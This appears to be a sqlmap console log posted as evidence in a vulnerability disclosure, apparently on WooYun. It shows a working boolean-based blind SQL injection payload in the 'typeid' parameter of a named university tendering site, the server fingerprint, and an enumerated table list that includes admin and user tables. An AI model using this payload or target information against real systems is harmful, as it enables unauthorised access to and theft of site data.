 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=3 AND 5840=5840&typename=%B3%A3%BC%FB%B1%ED%B8%F1
---
[20:52:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[20:52:15] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[20:52:15] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[20:52:15] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:52:15] [INFO] retrieved:
[20:52:16] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[20:52:16] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[13 tables]
+------------+
| admin      |
| article    |
| clicktrack |
| department |
| download   |
| item       |
| menu       |
| news       |
| setting    |
| state      |
| userinfo   |
| vote       |
| webadmin   |
+------------+
[20:52:16] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\zhaobiao.szpt.edu.cn'
www.wooyun.org